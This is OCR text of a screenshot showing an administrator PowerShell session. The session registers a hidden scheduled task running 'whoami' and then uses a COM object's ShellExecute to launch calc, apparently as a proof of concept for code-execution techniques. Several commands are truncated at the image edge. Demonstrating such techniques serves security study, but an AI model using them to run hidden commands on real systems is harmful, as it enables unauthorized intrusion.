 管理员: 命令提示符 - powershell
PS C:\Users\Administrator> $Trigger.Id = $Taskname
PS C:\Users\Administrator> $Action = $Task.Actions.Create(0)
PS C:\Users\Administrator> $Action.Path = "cmd.exe"
PS C:\Users\Administrator> $Action.Arguments = "/c whoami"
PS C:\Users\Administrator> $Action.HideAppWindow = $True
PS C:\Users\Administrator> $Folder.RegisterTaskDefinition($TaskName, $Task, 6, "", "",
(8,8):Subscription:
所在位置 行:1 字符: 1
+ $Folder.RegisterTaskDefinition($TaskName, $Task, 6, "", "", 3)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : OperationStopped: (:) [], COMException
    + FullyQualifiedErrorId : System.Runtime.InteropServices.COMException
PS C:\Users\Administrator> function Convert-Date {
>>     param(
>>         [datetime]$Date
>>     )
>>     PROCESS {
>>         $Date.Touniversaltime().tostring("u") -replace " ","T"
>>     }
>> }
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator> $hb = [activator]::CreateInstance([type]::GetTypeFromCLSID(
F39"))
PS C:\Users\Administrator> $item = $hb.Item()
PS C:\Users\Administrator> $item.Document.Application.ShellExecute("cmd.exe","/c calc.
)
PS C:\Users\Administrator>
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +